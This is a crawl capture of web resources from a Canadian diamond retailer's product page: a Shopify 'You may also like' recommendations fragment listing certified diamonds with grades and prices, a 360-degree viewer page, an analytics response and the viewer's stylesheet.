

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://luxurydiamonds.ca/recommendations/products?section_id=product-recommendations&limit=6&product_id=10242562556215
body_size: 1671
content:
<div id="shopify-section-product-recommendations" class="shopify-section"><div
    id="Recommendations-10242562556215"
    data-section-id="10242562556215"
    data-section-type="product-recommendations"
    data-enable="true"
    data-product-id="10242562556215"
    data-url="/recommendations/products"
    data-limit="6">

    <div
      data-section-id="10242562556215"
      data-subsection
      data-section-type="collection-template"
      class="index-section">
      <div class="page-width">
        <header class="section-header">
          <h3 class="section-header__title">
            You may also like
          </h3>
        </header>
      </div>

      <div class="page-width page-width--flush-small">
        <div class="grid-overflow-wrapper"><div class="product-recommendations-placeholder">
              
              <div class="grid grid--uniform visually-invisible" aria-hidden="true"><div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-5" data-product-handle="p58h-16" data-product-id="10242562556215">
  <div class="grid-product__content"><a href="/products/p58h-16" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//luxurydiamonds.ca/cdn/shop/files/still_82deb6d7-2658-4d90-a694-ade9ce8c3aec_{width}x.jpg?v=1769189455"
                
                
                  data-widths="[180, 360, 540, 720, 900, 1080]"
                
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="GIA">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//luxurydiamonds.ca/cdn/shop/files/still_82deb6d7-2658-4d90-a694-ade9ce8c3aec_400x.jpg?v=1769189455"
                alt="GIA">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title">P58H-16 / 2.65 / F / IF</div>
        <div class="grid-product__price"><span >
              $15,999.38
            </span></div>
        
</div>
    </a></div>
</div>
</div>
            </div><div class="product-recommendations">
              <div class="product-single__related grid grid--uniform" data-aos="overflow__animation">
<div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-5" data-product-handle="p68h-58" data-product-id="10291655573815">
  <div class="grid-product__content"><a href="/products/p68h-58?pr_prod_strat=e5_desc&pr_rec_id=6ecf26c68&pr_rec_pid=10291655573815&pr_ref_pid=10242562556215&pr_seq=uniform" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//luxurydiamonds.ca/cdn/shop/files/still_af06a008-39aa-4aee-a1f5-566e2021efa0_{width}x.jpg?v=1769285421"
                
                
                  data-widths="[180, 360, 540, 720, 900, 1080]"
                
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="IGI">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//luxurydiamonds.ca/cdn/shop/files/still_af06a008-39aa-4aee-a1f5-566e2021efa0_400x.jpg?v=1769285421"
                alt="IGI">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title">P68H-58 / 2.04 / D / IF</div>
        <div class="grid-product__price"><span >
              $7,513.07
            </span></div>
        
</div>
    </a></div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-5" data-product-handle="p63d-2" data-product-id="10242603745591">
  <div class="grid-product__content"><a href="/products/p63d-2?pr_prod_strat=e5_desc&pr_rec_id=6ecf26c68&pr_rec_pid=10242603745591&pr_ref_pid=10242562556215&pr_seq=uniform" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//luxurydiamonds.ca/cdn/shop/files/still_8a7b65b8-41e0-423d-9d22-a7186168c276_{width}x.jpg?v=1769190772"
                
                
                  data-widths="[180, 360, 540, 720, 900, 1080]"
                
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="IGI">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//luxurydiamonds.ca/cdn/shop/files/still_8a7b65b8-41e0-423d-9d22-a7186168c276_400x.jpg?v=1769190772"
                alt="IGI">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title">P63D-2 / 2.65 / F / IF</div>
        <div class="grid-product__price"><span >
              $11,999.53
            </span></div>
        
</div>
    </a></div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-5" data-product-handle="p78h-58" data-product-id="10374780649783">
  <div class="grid-product__content"><a href="/products/p78h-58?pr_prod_strat=e5_desc&pr_rec_id=6ecf26c68&pr_rec_pid=10374780649783&pr_ref_pid=10242562556215&pr_seq=uniform" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//luxurydiamonds.ca/cdn/shop/files/still_d7d6b080-5052-46b9-8c10-efa9932131f1_{width}x.jpg?v=1769265836"
                
                
                  data-widths="[180, 360, 540, 720, 900, 1080]"
                
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="IGI">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//luxurydiamonds.ca/cdn/shop/files/still_d7d6b080-5052-46b9-8c10-efa9932131f1_400x.jpg?v=1769265836"
                alt="IGI">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title">P78H-58 / 2.72 / D / IF</div>
        <div class="grid-product__price"><span >
              $19,307.58
            </span></div>
        
</div>
    </a></div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-5" data-product-handle="p78g-16" data-product-id="10310469321015">
  <div class="grid-product__content"><a href="/products/p78g-16?pr_prod_strat=e5_desc&pr_rec_id=6ecf26c68&pr_rec_pid=10310469321015&pr_ref_pid=10242562556215&pr_seq=uniform" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//luxurydiamonds.ca/cdn/shop/files/still_832da080-b090-44be-b28a-007fef143d01_{width}x.jpg?v=1766305126"
                
                
                  data-widths="[180, 360, 540, 720, 900, 1080]"
                
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="GIA">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//luxurydiamonds.ca/cdn/shop/files/still_832da080-b090-44be-b28a-007fef143d01_400x.jpg?v=1766305126"
                alt="GIA">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title">P78G-16 / 2.40 / D / IF</div>
        <div class="grid-product__price"><span >
              $32,382.00
            </span></div>
        
</div>
    </a></div>
</div>

<div class="grid__item grid-product small--one-half medium-up--one-fifth grid-product__has-quick-shop" data-aos="row-of-5" data-product-handle="p59k-67" data-product-id="10242563604791">
  <div class="grid-product__content"><a href="/products/p59k-67?pr_prod_strat=e5_desc&pr_rec_id=6ecf26c68&pr_rec_pid=10242563604791&pr_ref_pid=10242562556215&pr_seq=uniform" class="grid-product__link">
      <div class="grid-product__image-mask"><div class="image-wrap"
            style="height: 0; padding-bottom: 100.0%;"
            ><img class="grid-product__image lazyload"
                data-src="//luxurydiamonds.ca/cdn/shop/files/still_d6295628-9850-4ac2-8e94-f81afc7cb0f8_{width}x.jpg?v=1769189549"
                
                
                  data-widths="[180, 360, 540, 720, 900, 1080]"
                
                data-aspectratio="1.0"
                data-sizes="auto"
                alt="IGI">
            <noscript>
              <img class="grid-product__image lazyloaded"
                src="//luxurydiamonds.ca/cdn/shop/files/still_d6295628-9850-4ac2-8e94-f81afc7cb0f8_400x.jpg?v=1769189549"
                alt="IGI">
            </noscript>
          </div></div>

      <div class="grid-product__meta">
        <div class="grid-product__title">P59K-67 / 2.58 / E / IF</div>
        <div class="grid-product__price"><span >
              $12,906.45
            </span></div>
        
</div>
    </a></div>
</div>
</div><div id="QuickShopModal-10291655573815" class="modal modal--square modal--quick-shop" data-product-id="10291655573815">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-p68h-58"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div id="QuickShopModal-10242603745591" class="modal modal--square modal--quick-shop" data-product-id="10242603745591">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-p63d-2"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div id="QuickShopModal-10374780649783" class="modal modal--square modal--quick-shop" data-product-id="10374780649783">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-p78h-58"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div id="QuickShopModal-10310469321015" class="modal modal--square modal--quick-shop" data-product-id="10310469321015">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-p78g-16"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div id="QuickShopModal-10242563604791" class="modal modal--square modal--quick-shop" data-product-id="10242563604791">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-p59k-67"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
<div id="QuickShopModal-10306788753719" class="modal modal--square modal--quick-shop" data-product-id="10306788753719">
  <div class="modal__inner">
    <div class="modal__centered">
      <div class="modal__centered-content">
        <div id="QuickShopHolder-p78h-65"></div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Close (esc)"</span>
      </button>
    </div>
  </div>
</div>
</div></div>
      </div>
    </div>
  </div>
</div>

--- FILE ---
content_type: text/html
request_url: https://diamondurl.com/Vision360.html?d=P58H-16
body_size: 1318
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
	<head>	
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="user-scalable=no" />
		<meta http-equiv="X-UA-Compatible" content="IE=Edge" />
		<title>V360 Viewer </title>
		<link href="css/vision360.css" rel="stylesheet" type="text/css" />
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.2/jquery.min.js"></script>
		<script type="text/javascript" src="js/w.js"></script><!--Use for watermark logo in viewer-->
		<script type="text/javascript" src="js/vision360.js"></script>
		<script>
		$(document).ready(function(){
			$('.Vision360').Vision360({
				movieName:'',//Movie Name
				surl: '',// If your movie in other server or website
				sideView:'',// 0 If you want to display all side view buttons
				autoPlay:1,
				infoURL:'',watermarkPosition: '7',
				quality:0,//Movie quality. If you pass 0 then it take from 0.js
				zoom:1,// Pass 1 or 0 If you want to see zoom button
				buttons:'',//If you don't want to see navigation button then 0
				speed:0
				
			});
		});
		</script>
		<!--Read viewer manual first.Parameter effect are same with query string and function.If you use parameter then functional setting is removed-->
	</head>
	<body>
		<div class='Vision360' ></div>
	</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v360.in/Analytics.aspx?dataUrl=https%3A%2F%2Fdiamondurl.com%2FVision360.html%3Fd%3DP58H-16
body_size: 47
content:
https://diamondurl.com/Vision360.html?d=P58H-16

--- FILE ---
content_type: text/css
request_url: https://diamondurl.com/css/vision360.css
body_size: 14020
content:
body{margin:0;padding:0;background:#fff}.round-loope img,.magnifier img{width:100%;height:auto}#360frames1,#360frames2,#360frames3,#360frames4{cursor:pointer}.V360-canvas{cursor:pointer}.V360-preload{background-size:30% 30%}#zoomimg{height:600px;width:600px}#zoomimg img{height:600px;width:600px}.buttons{margin:0 auto;height:80px}.button,.SideView{opacity:1;cursor:pointer;height:45px;width:45px;border:none}.buttons table{margin:0 auto}.my-foto{border-radius:17px}.btnpos{display:inline-block}.divbtnpos{text-align:center;padding-left:5px;position:relative;margin:0 10px 0 0}.button:hover,.SideView:hover{opacity:.5}.round-loope{-webkit-border-radius:75px;-moz-border-radius:75px;border-radius:115px;border:2px solid #F0F0F0;box-shadow:2px 2px 10px #000;height:150px;width:150px}.skill_bar{width:600px;height:5px;margin:0 auto;background:silver}.skill_bar_progress{width:0;height:100%;background:#feccb1;background:-moz-linear-gradient(-45deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);background:-webkit-gradient(linear,left top,right bottom,color-stop(0%,#feccb1),color-stop(6%,#f17432),color-stop(7%,#000),color-stop(11%,#000),color-stop(12%,#f17432),color-stop(17%,#f17432),color-stop(18%,#000),color-stop(23%,#000),color-stop(25%,#f17432),color-stop(31%,#f17432),color-stop(32%,#000),color-stop(38%,#000),color-stop(40%,#f17432),color-stop(45%,#f17432),color-stop(47%,#000),color-stop(53%,#000),color-stop(54%,#f17432),color-stop(60%,#f17432),color-stop(62%,#000),color-stop(68%,#000),color-stop(69%,#f17432),color-stop(76%,#f17432),color-stop(77%,#000),color-stop(83%,#000),color-stop(85%,#f17432),color-stop(91%,#f17432),color-stop(96%,#000));background:-webkit-linear-gradient(-45deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);background:-o-linear-gradient(-45deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);background:-ms-linear-gradient(-45deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);background:linear-gradient(135deg,#feccb1 0%,#f17432 6%,#000 7%,#000 11%,#f17432 12%,#f17432 17%,#000 18%,#000 23%,#f17432 25%,#f17432 31%,#000 32%,#000 38%,#f17432 40%,#f17432 45%,#000 47%,#000 53%,#f17432 54%,#f17432 60%,#000 62%,#000 68%,#f17432 69%,#f17432 76%,#000 77%,#000 83%,#f17432 85%,#f17432 91%,#000 96%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#feccb1',endColorstr='#000000',GradientType=1);background-repeat:repeat-x}.popup{position:fixed;z-index:99999;top:60px;left:50%;width:460px;height:270px;background:#fff;-moz-box-shadow:4px 4px 30px #130507;-webkit-box-shadow:4px 4px 30px #130507;box-shadow:4px 4px 30px #130507;-moz-transition:top 800ms;-o-transition:top 800ms;-webkit-transition:top 800ms;transition:top 800ms}.info_content{width:93%;text-align:center;font-size:23px;padding:10px 3px 3px;position:relative}.p_anch{float:left;position:relative;z-index:1;width:100%;margin:80px 0 0;text-align:center;font-size:18px}.p_anch a{color:#000}.p_anch a:hover{text-decoration:none}.p_anch_bottom{margin:1500px 0 0;padding:0 0 50px}.p_close{position:absolute;top:0;right:0;width:16px;height:12px;padding:15px 11px 0 0}.p_close span{display:block;width:18px;height:5px;background:#333}.p_close span:first-child{-ms-transform:rotate(45deg);-webkit-transform:rotate(45deg);transform:rotate(45deg)}.p_close span:last-child{margin:-5px 0 0;-ms-transform:rotate(135deg);-webkit-transform:rotate(135deg);transform:rotate(135deg)}.p_body{z-index:99;position:fixed;top:0;left:0;width:100%;height:100%;background:#000;opacity:.7;-moz-transition:opacity 800ms;-o-transition:opacity 800ms;-webkit-transition:opacity 800ms;transition:opacity 800ms}.js__slide_top{height:0;overflow:hidden;top:0}.js__fadeout{height:0;overflow:hidden;opacity:0}#watermark,#FixedWaterMark{position:absolute;background-repeat:no-repeat;z-index:10001}.position1{top:0;left:0}.position2{top:0}.position3{top:0;right:0}.position4{top:40%;left:0}.position5{top:40%}.position6{top:40%;right:0}.position7{bottom:0;left:0}.position8{bottom:0}.position9{bottom:0;right:0}.main{display:table;margin:auto}#myCanvas{position:absolute;width:100px;height:100px;z-index:50}.small{height:200px;width:200px;display:inline-block;text-align:center;vertical-align:top}.small img{height:200px;width:200px}.big{display:inline-block;margin:0 auto;position:relative;}.frameContainer{position:relative;margin:0 auto;margin-bottom:2px}.border-redicus3{border-radius:0 17px 0 0}.border-redicus4{border-radius:0 0 0 17px}.border-redicus1{border-radius:17px 0 0 0}.border-redicus6{border-radius:0 0 17px 0;border-radius:0 0 17px 0}.border-redicusright{border-radius:0 17px 17px 0}.border-redicusleft{border-radius:17px 0 0 17px}.borderound{border-radius:17px}#customLable{display:none}.quality{cursor:pointer}.reveal-modal .info{height:100%;overflow:auto}.smallframe{float:right}input[type='range']{-webkit-appearance:none;border-radius:5px;box-shadow:inset 0 0 5px #333;background-color:#999;height:5px;width:200px;vertical-align:middle}input[type='range']::-moz-range-track{-moz-appearance:none;border-radius:5px;box-shadow:inset 0 0 5px #333;background-color:#999;height:5px;width:200px}input[type='range']::-webkit-slider-thumb{-webkit-appearance:none!important;border-radius:20px;background-color:#FFF;box-shadow:inset 0 0 10px rgba(000,000,000,0.5);border:1px solid #999;height:20px;width:20px}input[type='range']::-moz-range-thumb{-moz-appearance:none;border-radius:20px;background-color:#FFF;box-shadow:inset 0 0 10px rgba(000,000,000,0.5);border:1px solid #999;height:20px;width:20px}input:focus,input[type]:focus,.uneditable-input:focus{border-color:rgba(229,103,23,0.8);outline:0 none}#divinfo,#divinfo iframe{position:relative;display:block;width:100%;height:100%}.greyimg{filter:grayscale(100%);filter:gray;-webkit-filter:grayscale(1)}@media screen and (max-width: 480px){.popup{width:100%}}.Vision360{	width: 100%;   overflow: hidden;}	html{	width:100%;height:100%;}
.tooltipster-fall,.tooltipster-grow-show{-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-default{border-radius:5px;border:2px solid #000;background:#4c4c4c;color:#fff}.tooltipster-default .tooltipster-content{font-family:Arial,sans-serif;font-size:14px;line-height:16px;padding:8px 10px;overflow:hidden}.tooltipster-icon{cursor:help;margin-left:4px}.tooltipster-base{padding:0;font-size:0;line-height:0;position:absolute;left:0;top:0;z-index:9999999;pointer-events:none;width:auto;overflow:visible}.tooltipster-base .tooltipster-content{overflow:hidden}.tooltipster-arrow{display:block;text-align:center;width:100%;height:100%;position:absolute;top:0;left:0;z-index:-1}.tooltipster-arrow span,.tooltipster-arrow-border{display:block;width:0;height:0;position:absolute}.tooltipster-arrow-top span,.tooltipster-arrow-top-left span,.tooltipster-arrow-top-right span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-top:8px solid;bottom:-7px}.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-top:9px solid;bottom:-7px}.tooltipster-arrow-bottom span,.tooltipster-arrow-bottom-left span,.tooltipster-arrow-bottom-right span{border-left:8px solid transparent!important;border-right:8px solid transparent!important;border-bottom:8px solid;top:-7px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom-left .tooltipster-arrow-border,.tooltipster-arrow-bottom-right .tooltipster-arrow-border{border-left:9px solid transparent!important;border-right:9px solid transparent!important;border-bottom:9px solid;top:-7px}.tooltipster-arrow-bottom .tooltipster-arrow-border,.tooltipster-arrow-bottom span,.tooltipster-arrow-top .tooltipster-arrow-border,.tooltipster-arrow-top span{left:0;right:0;margin:0 auto}.tooltipster-arrow-bottom-left span,.tooltipster-arrow-top-left span{left:6px}.tooltipster-arrow-bottom-left .tooltipster-arrow-border,.tooltipster-arrow-top-left .tooltipster-arrow-border{left:5px}.tooltipster-arrow-bottom-right span,.tooltipster-arrow-top-right span{right:6px}.tooltipster-arrow-bottom-right .tooltipster-arrow-border,.tooltipster-arrow-top-right .tooltipster-arrow-border{right:5px}.tooltipster-arrow-left .tooltipster-arrow-border,.tooltipster-arrow-left span{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-left:8px solid;top:50%;margin-top:-7px;right:-7px}.tooltipster-arrow-left .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-left:9px solid;margin-top:-8px}.tooltipster-arrow-right .tooltipster-arrow-border,.tooltipster-arrow-right span{border-top:8px solid transparent!important;border-bottom:8px solid transparent!important;border-right:8px solid;top:50%;margin-top:-7px;left:-7px}.tooltipster-arrow-right .tooltipster-arrow-border{border-top:9px solid transparent!important;border-bottom:9px solid transparent!important;border-right:9px solid;margin-top:-8px}.tooltipster-fade{opacity:0;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;-ms-transition-property:opacity;transition-property:opacity}.tooltipster-fade-show{opacity:1}.tooltipster-grow{-webkit-transform:scale(0,0);-moz-transform:scale(0,0);-o-transform:scale(0,0);-ms-transform:scale(0,0);transform:scale(0,0);-webkit-transition-property:-webkit-transform;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform;-webkit-backface-visibility:hidden}.tooltipster-grow-show{-webkit-transform:scale(1,1);-moz-transform:scale(1,1);-o-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-swing{opacity:0;-webkit-transform:rotateZ(4deg);-moz-transform:rotateZ(4deg);-o-transform:rotateZ(4deg);-ms-transform:rotateZ(4deg);transform:rotateZ(4deg);-webkit-transition-property:-webkit-transform,opacity;-moz-transition-property:-moz-transform;-o-transition-property:-o-transform;-ms-transition-property:-ms-transform;transition-property:transform}.tooltipster-swing-show{opacity:1;-webkit-transform:rotateZ(0);-moz-transform:rotateZ(0);-o-transform:rotateZ(0);-ms-transform:rotateZ(0);transform:rotateZ(0);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,1);-webkit-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-moz-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-ms-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);-o-transition-timing-function:cubic-bezier(.23,.635,.495,2.4);transition-timing-function:cubic-bezier(.23,.635,.495,2.4)}.tooltipster-fall{top:0;-webkit-transition-property:top;-moz-transition-property:top;-o-transition-property:top;-ms-transition-property:top;transition-property:top;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-fall.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;top:0!important;opacity:0}.tooltipster-slide{left:-40px;-webkit-transition-property:left;-moz-transition-property:left;-o-transition-property:left;-ms-transition-property:left;transition-property:left;-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-moz-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-ms-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);-o-transition-timing-function:cubic-bezier(.175,.885,.32,1.15);transition-timing-function:cubic-bezier(.175,.885,.32,1.15)}.tooltipster-slide.tooltipster-dying{-webkit-transition-property:all;-moz-transition-property:all;-o-transition-property:all;-ms-transition-property:all;transition-property:all;left:0!important;opacity:0}.tooltipster-content-changing{opacity:.5;-webkit-transform:scale(1.1,1.1);-moz-transform:scale(1.1,1.1);-o-transform:scale(1.1,1.1);-ms-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}
.magnifyarea{border-radius:62%;padding:4px;box-shadow:5px 5px 7px #818181;-webkit-box-shadow:5px 5px 7px #818181;-moz-box-shadow:5px 5px 7px #818181;filter:progid:DXImageTransform.Microsoft.dropShadow(color=#818181, offX=5, offY=5, positive=true);background:#fff}.targetarea{width:325px;height:338px;margin-top:3px}#two{height:243px}.targetarea img{margin:auto;display:block;position:relative;border-width:0}.thumbs{padding-top:25px;width:325px;text-align:center}.thumbs a{text-decoration:none}.thumbs img{border-width:0}#description,#description2{position:absolute;width:325px;text-align:center;font:700 95% sans-serif;margin-top:3px;color:#222;background-color:#fff}.zoomstatus{display:none!important}.btnPreloadPlay {cursor:pointer;}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://luxurydiamonds.ca/products/p58h-16.js
body_size: 288
content:
